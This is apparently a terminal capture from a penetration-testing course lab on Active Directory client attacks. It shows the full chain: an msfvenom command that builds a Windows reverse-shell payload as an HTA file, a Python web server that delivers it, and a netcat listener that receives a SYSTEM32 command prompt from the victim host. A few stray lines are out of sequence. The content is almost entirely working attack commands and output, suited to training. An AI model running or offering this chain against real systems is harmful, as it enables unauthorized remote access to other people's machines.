 ┌──(fish㉿kali)-[~/…/pen-200/Active-Directory/practice-2/client01]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.128.172 - - [28/Jan/2023 10:07:47] "GET /test.html HTTP/1.1" 200 -
192.168.128.172 - - [28/Jan/2023 10:07:48] code 404, message File not found
192.168.128.172 - - [28/Jan/2023 10:07:48] "GET /favicon.ico HTTP/1.1" 404 -
192.168.128.172 - - [28/Jan/2023 10:13:47] "GET /test.hta HTTP/1.1" 200 -
fish@kali: ~/offsec/pen-200/Active-Directory/practice-2/client01 148x19
Error: One or more options failed to validate: LPORT.
URL submitted!
┌──(fish㉿kali)-[~/…/pen-200/Active-Directory/practice-2/client01]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.128 LPORT=9001 -f hta-psh -o test.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of hta-psh file: 7246 bytes
Saved as: test.hta
┌──(fish㉿kali)-[~/…/pen-200/Active-Directory/practice-2/client01]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.119.128] from (UNKNOWN) [192.168.128.172] 58467
Microsoft Windows [Version 10.0.18363.1316]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>